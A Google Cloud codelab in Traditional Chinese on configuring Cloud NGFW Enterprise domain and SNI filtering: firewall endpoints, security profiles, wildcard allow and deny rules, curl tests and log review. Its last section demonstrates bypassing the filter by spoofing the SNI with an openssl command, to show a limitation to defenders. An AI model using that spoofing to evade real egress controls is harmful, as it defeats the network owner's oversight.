
1. 簡介
Cloud Next Generation Firewall (NGFW)
Cloud Next Generation Firewall 是完全分散式的防火牆服務,提供進階防護功能、微區隔和全面涵蓋範圍,可保護 Google Cloud 工作負載不受內外部攻擊的侵擾。
Cloud NGFW 具備下列優點:
- 分散式防火牆服務:Cloud NGFW 會在每個工作負載上提供有狀態的完全分散式主機型強制執行功能,以啟用零信任安全架構。
- 簡化設定和部署作業:Cloud NGFW 會實作網路和階層式防火牆政策,可附加至資源階層節點。這些政策可在整個 Google Cloud 資源階層中,提供一致的防火牆體驗。
- 精細控管和微型區隔:防火牆政策和 Identity and Access Management (IAM) 控管的標記相輔相成,可針對虛擬私有雲 (VPC) 網路和機構,精細控管南北向和東西向流量,甚至可控管單一 VM 的流量。
Cloud NGFW 提供下列級別:
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW Standard FQDN 物件可將完整網域名稱 (FQDN) 轉換為 IP 位址,然後對 IP 位址清單強制執行規則。不過,Cloud NGFW Enterprise 搭配網域篩選功能,可讓檢查作業更進一步。
Cloud NGFW Enterprise
Cloud NGFW Enterprise 目前為分散式 Google Cloud 防火牆架構提供入侵防範服務 (IPS),也就是第 7 層功能。
Cloud NGFW Enterprise 現在提供網域篩選功能,可使用網域名稱控管 http(s) 流量,而不必依賴 IP 位址。
如要對 HTTPS 流量進行網域/SNI 篩選,用戶端問候訊息是 TLS 握手程序的一部分,也是具有伺服器名稱指示 (SNI) 的擴充功能。SNI 是 TLS 通訊協定的擴充功能,可傳送用戶端嘗試連線的主機名稱。系統會根據這個值驗證篩選條件。
由於 HTTP 流量沒有 SNI,因此系統只會使用 HTTP 主機標頭欄位套用篩選條件。
網域過濾功能是透過 UrlFilteringProfile 設定,這是新型的安全性設定檔。UrlFilteringProfile 會包含 UrlFilter 清單,每個 UrlFilter 都包含動作、比對字串清單和專屬優先順序。這個設定檔使用「網址」命名,而非「網域」,是為了方便日後改用完整網址篩選功能,不必建立新的安全性設定檔類型。
UrlFilteringProfiles 包含隱含的最低優先順序 (2147483647) UrlFilter,會拒絕所有不符合較高優先順序 UrlFilter 的連線。
建構項目
本 Codelab 需要單一專案,以及建立虛擬私有雲網路和管理多項網路與安全資源的能力。本教學課程將說明如何使用 Cloud NGFW Enterprise 進行網域和 SNI 篩選,並提供 TLS 檢查的選用操作說明。
我們會測試多種允許和拒絕規則情境,包括使用萬用字元。
網路防火牆政策規則庫的最終狀態會類似下表:
優先順序 | 方向 | 目標 | 資料來源 | 目標位置 | 動作 | 類型 |
200 | 輸入 | 全部 | IAP | 不限 | 允許 | Essentials |
300 | 輸出 | 全部 | 不限 | 0.0.0.0/0:80,443 | L7 檢查 | Enterprise |
課程內容
- 如何建立網路防火牆政策。
- 如何設定及使用 Cloud NGFW Enterprise 網域/SNI 篩選功能。
- 如何設定威脅防護,以及網域/SNI 篩選。
- 如何查看記錄。
- [選用] 如何啟用 TLS 檢查。
軟硬體需求
- Google Cloud 專案。
- 瞭解如何部署執行個體及設定網路元件。
- 網路政策防火牆設定知識。
2. 事前準備
建立/更新變數
本程式碼研究室會使用 $variables,協助您在 Cloud Shell 中實作 gcloud 設定。
在 Cloud Shell 中執行下列指令,並視需要替換方括號內的資訊:
gcloud config set project [project-id]
export project_id=$(gcloud config list --format="value(core.project)")
export project_number=`gcloud projects describe $project_id --format="value(projectNumber)"`
export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 )
export region=[region]
export zone=[zone]
export prefix=domain-sni
3. 啟用 API
如尚未啟用 API,請按照下列步驟操作:
gcloud services enable compute.googleapis.com
gcloud services enable networksecurity.googleapis.com
gcloud services enable networkservices.googleapis.com
gcloud services enable certificatemanager.googleapis.com
gcloud services enable privateca.googleapis.com
4. 建立 Cloud NGFW Enterprise 端點
建立 Cloud NGFW Enterprise Endpoint 大約需要 20 分鐘,因此系統會先建立端點,並在建立端點的同時進行基本設定。
即使您不打算使用威脅防護設定檔,網域/SNI 篩選功能仍需要防火牆端點。
建立安全性設定檔和安全性設定檔群組:
gcloud network-security firewall-endpoints create $prefix-$zone \
  --zone=$zone \
  --organization $org_id \
  --billing-project=$project_id
執行下列指令,確認端點正在建立 (CREATING)。
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
預期輸出內容 (請注意,輸出格式可能因使用的用戶端而異):
ID: $prefix-$zone
LOCATION: $zone
STATE: CREATING
建立程序大約需要 20 分鐘。請前往「Base Setup」(基本設定) 區段,平行建立必要資源。
5. 基本設定

虛擬私有雲網路和子網路
虛擬私有雲網路和子網路
建立虛擬私有雲網路和子網路:
gcloud compute networks create $prefix-vpc --subnet-mode=custom

gcloud compute networks subnets create $prefix-$region-subnet \
   --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
建立外部 IP 位址、Cloud Router 和 Cloud NAT 閘道:
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region

export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)")

gcloud compute routers create $prefix-cr \
  --region=$region --network=$prefix-vpc

gcloud compute routers nats create $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region \
   --nat-all-subnet-ip-ranges \
   --nat-external-ip-pool=$prefix-$region-cloudnatip
建立執行個體
建立用戶端執行個體:
gcloud compute instances create $prefix-$zone-client \
   --subnet=$prefix-$region-subnet \
   --no-address \
   --zone $zone
全域網路防火牆政策
建立全域網路防火牆政策:
gcloud compute network-firewall-policies create \
   $prefix-fwpolicy --description \
   "Domain/SNI Filtering" --global
建立必要的 Cloud Firewall Essential 規則,允許來自 Identity-Aware Proxy 範圍的流量:
gcloud compute network-firewall-policies rules create 200 \
        --description="allow ssh traffic from identity-aware-proxy ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:22 \
        --direction=INGRESS \
      --src-ip-ranges=35.235.240.0/20
將雲端防火牆政策與虛擬私有雲網路建立關聯:
gcloud compute network-firewall-policies associations create \
        --firewall-policy $prefix-fwpolicy \
        --network $prefix-vpc \
        --name $prefix-fwpolicy-association \
        --global-firewall-policy
6. 建立網域/SNI 篩選設定,允許
接著,我們會設定允許和拒絕的網域。在 Cloud Shell 中建立 YAML 檔案:
cat > $prefix-sp.yaml << EOF
name: organizations/$org_id/locations/global/securityProfiles/$prefix-sp
type: URL_FILTERING
urlFilteringProfile:
  urlFilters:
    - filteringAction: ALLOW
      priority: 1000
      urls:
      - 'www.example.com'
EOF
匯入 YAML 設定,建立安全性設定檔:
gcloud network-security security-profiles import $prefix-sp --location=global --source=$prefix-sp.yaml --organization=$org_id
預期輸出內容:
Request issued for: [$prefix-sp]
Waiting for operation [organizations/$org_id/locations/global/operations/operation-1758319415956-63f2ea4309525-8d2da6a0-929e6304] to complete...done.
createTime: '2025-09-19T22:03:36.008789416Z'
etag: aIWSVHl8Hbj726iTDFROnlceKINsUbfI-8at816WNgU
name: organizations/$org_id/locations/global/securityProfiles/$prefix-sp
type: URL_FILTERING
updateTime: '2025-09-19T22:03:38.355672775Z'
urlFilteringProfile:
  urlFilters:
  - filteringAction: ALLOW
    priority: 1000
    urls:
    - www.example.com
  - filteringAction: DENY
    priority: 2147483647
    urls:
    - '*'
建立安全性設定檔群組:
gcloud network-security security-profile-groups create $prefix-spg --organization=$org_id --location=global --url-filtering-profile=organizations/$org_id/locations/global/securityProfiles/$prefix-sp
確認 SPG 包含安全性設定檔:
gcloud network-security security-profile-groups describe $prefix-spg \
--location=global \
--organization=$org_id \
--project=$project_id
預期輸出內容:
{
  "createTime": "2025-09-19T22:06:15.298569417Z",
  "dataPathId": "685",
  "etag": "Ru65whAbcsnTKYpVtKRGBtBUX2EbrPgCWI0_9540B00",
  "name": "organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg",
  "updateTime": "2025-09-19T22:06:19.201991641Z",
  "urlFilteringProfile": "organizations/$org_id/locations/global/securityProfiles/$prefix-sp"
}
7. Cloud Firewall 端點關聯
定義環境變數 (如果您尚未定義,且/或偏好使用指令碼方法)。
確認 Cloud Firewall 端點已成功建立。狀態顯示為「ACTIVE」後,再繼續操作 (建立期間的預期狀態為「CREATING」):
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
預期輸出內容 (請注意,輸出格式可能因使用的用戶端而異):
ID: $prefix-$zone
LOCATION: $zone
STATE: ACTIVE
將 Cloud Firewall 端點與虛擬私有雲網路建立關聯:
gcloud network-security firewall-endpoint-associations create \
  $prefix-association --zone $zone \
  --network=$prefix-vpc \
  --endpoint $prefix-$zone \
  --organization $org_id
關聯程序大約需要 10 分鐘。狀態顯示為「ACTIVE」後,再前往下一個部分 (建立期間的預期狀態為「CREATING」):
gcloud network-security firewall-endpoint-associations list
預期輸出內容 (complete):
ID: $prefix-association
LOCATION: $zone
NETWORK: $prefix-vpc
ENDPOINT: $prefix-$zone
STATE: ACTIVE
8. 建立網域/SNI 篩選的防火牆規則
Google 具有隱含的允許輸出防火牆規則。如要強制執行網域/SNI 篩選,必須明確定義規則。下列規則會將目的地通訊埠 80 和 443 的輸出流量傳送至安全設定檔,以供檢查。
gcloud compute network-firewall-policies rules create 300 \
--action=apply_security_profile_group \
--firewall-policy=$prefix-fwpolicy  \
--global-firewall-policy \
--direction=EGRESS \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg \
--layer4-configs=tcp:80,tcp:443 \
--dest-ip-ranges=0.0.0.0/0 \
--enable-logging
9. 驗證允許規則
透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例要求傳送至允許的目的地:
curl https://www.example.com --max-time 2
請注意,由於「允許」防火牆規則,這項要求已成功。
我們來試試清單中沒有的網域。
curl https://example.com --max-time 2
curl https://google.com --max-time 2
curl https://wikipedia.org --max-time 2
預期輸出內容:
curl: (35) Recv failure: Connection reset by peer
curl: (35) Recv failure: Connection reset by peer
curl: (35) Recv failure: Connection reset by peer
為什麼「example.com」無法運作?這是因為安全性設定檔設定明確包含「www.example.com」。如要允許 example.com 的所有子網域,可以使用萬用字元。
其他要求也失敗了。這是因為安全性設定檔群組的預設拒絕優先順序最低,且只允許 www.example.com。
退出 VM,返回 Cloud Shell。
exit
10. 更新萬用字元的網域/SNI 篩選設定
我們來看看 yaml 檔案,並進行一些額外更新,展示其他功能,包括萬用字元支援。我們將建立允許「*.com」的規則,這等同於任何以 .com 結尾的網域。注意:這會完全取代上一節建立的原始 YAML 檔案內容。
cat > $prefix-sp.yaml << EOF
name: organizations/$org_id/locations/global/securityProfiles/$prefix-sp
type: URL_FILTERING
urlFilteringProfile:
  urlFilters:
    - filteringAction: ALLOW
      priority: 2000
      urls:
      - '*.com'
EOF
使用新的 YAML 設定更新安全性設定檔:
gcloud network-security security-profiles import $prefix-sp --location=global --source=$prefix-sp.yaml --organization=$org_id
驗證安全性設定檔設定:
gcloud network-security security-profiles describe $prefix-sp --location=global --organization=$org_id
預期輸出內容:
{
  "createTime": "2025-09-19T22:03:36.008789416Z",
  "etag": "NWFkiDgvE1557Fwx7TVTUiMJBAtnWVnWQ2-hhGEiXA0",
  "name": "organizations/$org_id/locations/global/securityProfiles/$prefix-sp",
  "type": "URL_FILTERING",
  "updateTime": "2025-09-20T03:45:42.519263424Z",
  "urlFilteringProfile": {
    "urlFilters": [
      {
        "filteringAction": "ALLOW",
        "priority": 2000,
        "urls": [
          "*.com"
        ]
      },
      {
        "filteringAction": "DENY",
        "priority": 2147483647,
        "urls": [
          "*"
        ]
      }
    ]
  }
}
11. 驗證萬用字元規則
接著來驗證萬用字元規則是否正常運作。透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例要求傳送至允許的目的地:
curl https://github.com --max-time 2
curl https://google.com --max-time 2
所有這些要求都應該成功。歡迎嘗試任何其他有效的 .com 網域。如果仍無法成功,請確認你已等待至少 10 分鐘,然後再試一次。
我們甚至可以嘗試「.com」的多個子網域,應該都能成功。
curl https://mail.google.com --max-time 2
退出 VM,返回 Cloud Shell。
exit
12. 更新「拒絕」的網域/SNI 篩選設定
我們已證明安全設定檔結尾有 * 的隱含 DENY 規則,並使用「ALLOW」做為 filteringAction,建立「允許」的網域。我們來討論如何將 filteringAction 設為「DENY」。如果 DENY 動作在明確的 ALLOW 動作之前,可能會很有用。請看以下範例。
我們會更新現有的 YAML,允許 *.com,但明確拒絕特定 .com 網域。
我們會修改 yaml 檔案,明確允許所有其他 *.com,並保留隱含的預設拒絕,同時拒絕 *.github.com 和 *.google.com。請注意,例外狀況的優先順序值必須較小:(1000 與 2000) 和 (1500 與 2000)。
cat > $prefix-sp.yaml << EOF
name: organizations/$org_id/locations/global/securityProfiles/$prefix-sp
type: URL_FILTERING
urlFilteringProfile:
  urlFilters:
    - filteringAction: DENY
      priority: 1000
      urls:
      - '*.github.com'
    - filteringAction: DENY
      priority: 1500
      urls:
      - '*.google.com'
    - filteringAction: ALLOW
      priority: 2000
      urls:
      - '*.com'
EOF
使用新的 YAML 設定更新安全性設定檔:
gcloud network-security security-profiles import $prefix-sp --location=global --source=$prefix-sp.yaml --organization=$org_id
驗證安全性設定檔設定:
gcloud network-security security-profiles describe $prefix-sp --location=global --organization=$org_id
13. 驗證拒絕規則
讓我們驗證 DENY 規則是否正常運作。透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例要求傳送至遭拒絕的目的地:
curl https://www.github.com --max-time 2
curl https://mail.google.com --max-time 2
這兩項要求應會失敗,因為符合「DENY」規則。
傳送一些其他要求:
curl https://github.com --max-time 2
curl https://google.com --max-time 2
為什麼這些方法有效?這些規則之所以有效,是因為 DENY 規則適用於「.github.com」和「.google.com」。由於萬用字元參照的是 github.com 和 google.com 的子網域,因此傳送至 github.com 和 google.com 的要求不包含該萬用字元。
對 .com 網域的其他要求應會成功,其他網域則預設為拒絕。(.org、.net、.me 等)
退出 VM,返回 Cloud Shell。
exit
14. 更新「預設允許」的網域/SNI 篩選設定
如果想要使用預設的 ALLOW 行為,並搭配明確的 deny 規則,該怎麼做?我們會更新 YAML,以展示這項行為。我們會為所有 .com 或 .net 網域設定「拒絕」規則,並允許其他網域。
cat > $prefix-sp.yaml << EOF
name: organizations/$org_id/locations/global/securityProfiles/$prefix-sp
type: URL_FILTERING
urlFilteringProfile:
  urlFilters:
    - filteringAction: DENY
      priority: 1000
      urls:
      - '*.com'
    - filteringAction: DENY
      priority: 1500
      urls:
      - '*.net'
    - filteringAction: ALLOW
      priority: 2000000000
      urls:
      - '*'
EOF
使用新的 YAML 設定更新安全性設定檔:
gcloud network-security security-profiles import $prefix-sp --location=global --source=$prefix-sp.yaml --organization=$org_id
驗證安全性設定檔設定:
gcloud network-security security-profiles describe $prefix-sp --location=global --organization=$org_id
預期輸出內容:
{
  "createTime": "2025-09-19T22:03:36.008789416Z",
  "etag": "72Q4RbjDyfjLPeNcNLAaJrUBgpO21idaqTMeDZf4VSw",
  "name": "organizations/$org_id/locations/global/securityProfiles/$prefix-sp",
  "type": "URL_FILTERING",
  "updateTime": "2025-09-20T04:32:53.299276787Z",
  "urlFilteringProfile": {
    "urlFilters": [
      {
        "filteringAction": "DENY",
        "priority": 1000,
        "urls": [
          "*.com"
        ]
      },
      {
        "filteringAction": "DENY",
        "priority": 1500,
        "urls": [
          "*.net"
        ]
      },
      {
        "filteringAction": "ALLOW",
        "priority": 2000000000,
        "urls": [
          "*"
        ]
      },
      {
        "filteringAction": "DENY",
        "priority": 2147483647,
        "urls": [
          "*"
        ]
      }
    ]
  }
}
請注意,* 的隱含 DENY 仍存在。由於我們已設定優先順序較高 (值較低) 的預設規則,且該規則的 filteringAction 設為 ALLOW,因此該規則會變得無關。
(2000000000 對比 2147483647)
15. 使用預設允許規則驗證拒絕規則
讓我們驗證 DENY 規則是否與預設 ALLOW 規則一併運作。透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例要求傳送至遭拒絕的目的地:
curl https://www.github.com --max-time 2
curl https://www.php.net --max-time 2
這兩項要求應會失敗,因為符合「DENY」規則。任何 .com 或 .net 要求都應會失敗。
傳送一些應會成功的請求 (任何其他頂層網域):
curl https://wikipedia.org --max-time 2
curl https://ifconfig.me --max-time 2
這些要求應會成功,因為會觸發優先順序為 2000000000 的「預設」允許規則。
16. 探索網域/SNI 篩選記錄
我們來瞭解如何驗證防火牆規則是否正在檢查網域/SNI 篩選的流量。
在 Cloud 控制台中,前往記錄檔探索工具並輸入下列篩選條件:
jsonPayload.rule_details.priority:(300) AND jsonPayload.rule_details.reference=~"^network:[^/]*/firewallPolicy:domain-sni-fwpolicy$"
上方的篩選器會查看我們建立的防火牆政策 (名為 $prefix-fwpolicy),以及規則優先順序為 300 的政策,該政策與網域/SNI 篩選設定相關聯的安全設定檔群組。

如您所見,「處置」狀態為「已攔截」,表示流量已遭攔截,並傳送至防火牆引擎進行處理。
現在,如要查看實際的網域/SNI 篩選記錄,我們可以在記錄檔總管中輸入下列篩選器 (必須將 $project_id 替換為您的 project_id 值):
logName="projects/$project_id/logs/networksecurity.googleapis.com%2Ffirewall_url_filter"

展開部分詳細資料後,我們可以在範例 (已清除敏感資訊) 中看到下列詳細資料:
{
  "insertId": "mro2t1f4banf9",
  "jsonPayload": {
    "direction": "CLIENT_TO_SERVER",
    "detectionTime": "2025-09-20T04:39:40.713432713Z",
    "connection": {
      "serverPort": 443,
      "serverIp": "198.35.26.96",
      "clientPort": 37410,
      "protocol": "TCP",
      "clientIp": "10.0.0.2"
    },
    "action": "ALLOW",
    "@type": "type.googleapis.com/google.cloud.networksecurity.logging.v1.URLFilterLog",
    "ruleIndex": 2000000000,
    "interceptInstance": {
      "projectId": "$project_id",
      "zone": "$zone",
      "vm": "$prefix-$zone-client"
    },
    "applicationLayerDetails": {
      "uri": "",
      "protocol": "PROTOCOL_UNSPECIFIED"
    },
    "securityProfileGroupDetails": {
      "organizationId": "$org_id",
      "securityProfileGroupId": "organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg"
    },
    "sessionLayerDetails": {
      "sni": "wikipedia.org",
      "protocolVersion": "TLS1_2"
    },
    "denyType": "unspecified",
    "interceptVpc": {
      "projectId": "$project_id",
      "vpc": "$prefix-vpc"
    },
    "uriMatched": ""
  },
  "resource": {
    "type": "networksecurity.googleapis.com/FirewallEndpoint",
    "labels": {
      "id": "$prefix-$zone",
      "resource_container": "organizations/$org_id",
      "location": "$zone"
    }
  },
  "timestamp": "2025-09-20T04:39:43.758897121Z",
  "logName": "projects/$project_id/logs/networksecurity.googleapis.com%2Ffirewall_url_filter",
  "receiveTimestamp": "2025-09-20T04:39:43.758897121Z"
}
上述記錄範例顯示對 wikipedia.org 的要求「ALLOWED」,因為該要求符合優先順序為 2000000000 的規則,也就是「*」,且 filterAction 為 ALLOW。還有其他詳細資料,包括 SNI。
我們可以查看 DENY 範例記錄:
{
  "insertId": "1pllrqlf60jr29",
  "jsonPayload": {
    "securityProfileGroupDetails": {
      "securityProfileGroupId": "organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg",
      "organizationId": "$org_id"
    },
    "action": "DENY",
    "interceptVpc": {
      "vpc": "$prefix-vpc",
      "projectId": "$project_id"
    },
    "connection": {
      "serverIp": "45.112.84.18",
      "clientIp": "10.0.0.2",
      "protocol": "TCP",
      "serverPort": 443,
      "clientPort": 45720
    },
    "@type": "type.googleapis.com/google.cloud.networksecurity.logging.v1.URLFilterLog",
    "applicationLayerDetails": {
      "uri": "",
      "protocol": "PROTOCOL_UNSPECIFIED"
    },
    "sessionLayerDetails": {
      "sni": "www.php.net",
      "protocolVersion": "TLS1_2"
    },
    "interceptInstance": {
      "zone": "$zone",
      "projectId": "$project_id",
      "vm": "$prefix-$zone-client"
    },
    "detectionTime": "2025-09-20T04:37:57.345031164Z",
    "direction": "CLIENT_TO_SERVER",
    "ruleIndex": 1500,
    "uriMatched": "",
    "denyType": "SNI"
  },
  "resource": {
    "type": "networksecurity.googleapis.com/FirewallEndpoint",
    "labels": {
      "id": "$prefix-$zone",
      "resource_container": "organizations/$org_id",
      "location": "$zone"
    }
  },
  "timestamp": "2025-09-20T04:38:03.757200395Z",
  "logName": "projects/$project_id/logs/networksecurity.googleapis.com%2Ffirewall_url_filter",
  "receiveTimestamp": "2025-09-20T04:38:03.757200395Z"
}
如上所示,這是要求遭拒時記錄的要求。要求傳送至 www.php.net,符合安全性設定檔中的規則 1500。同樣地,系統會根據 SNI 做出決定。
17. 存在 SNI 詐欺時驗證規則
如簡介所述,NGFW Enterprise 可以查看 HTTP 流量的 HTTP 主機標頭,或查看 TLS 加密流量的 SNI。個人可以偽造 SNI。如果他們這麼做會發生什麼事?
我們來驗證這項行為。透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
執行下列 openssl 指令,偽造 SNI:
openssl s_client -connect www.google.com:443 -servername ifconfig.me
在上述範例中,系統預期會封鎖對 .com 和 .net 網域的要求,並允許其他 TLD。以下是偽造回應的範例。要求會傳送至應遭封鎖的 www.google.com,但我們指定的是 ifconfig.me 的 SNI,而非 www.google.com 的 SNI。由於政策是根據 SNI 檢查,因此會將此視為「允許」的網域並放行。我們已成功建立與 google.com 的 TLS 連線。
。
預期輸出內容:
CONNECTED(00000003)
depth=2 C = US, O = Google Trust Services LLC, CN = GTS Root R1
verify return:1
depth=1 C = US, O = Google Trust Services, CN = WR2
verify return:1
depth=0 CN = www.google.com
verify return:1
---
Certificate chain
 0 s:CN = www.google.com
   i:C = US, O = Google Trust Services, CN = WR2
   a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
   v:NotBefore: Sep  8 08:37:54 2025 GMT; NotAfter: Dec  1 08:37:53 2025 GMT
 1 s:C = US, O = Google Trust Services, CN = WR2
   i:C = US, O = Google Trust Services LLC, CN = GTS Root R1
   a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
   v:NotBefore: Dec 13 09:00:00 2023 GMT; NotAfter: Feb 20 14:00:00 2029 GMT
